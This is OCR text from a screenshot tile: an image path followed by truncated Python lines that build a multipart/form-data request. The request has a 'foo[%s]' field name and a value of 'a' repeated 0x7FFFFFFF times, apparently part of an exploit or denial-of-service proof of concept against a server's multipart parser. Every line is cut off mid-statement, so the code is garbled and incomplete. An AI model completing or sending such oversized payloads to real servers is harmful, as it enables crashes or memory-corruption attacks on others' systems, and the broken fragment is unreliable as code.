
buf2 += line("")

buf2 += line("test"*0x1
buf2 += line("--"+bound
buf2 += line('Content-
data; name="foo[%s]"; f
("a"*(0x7FFFFFFF)))

buf2 += line("")

buf2 += line("a"*0x10)

buf2 += line("--"+bound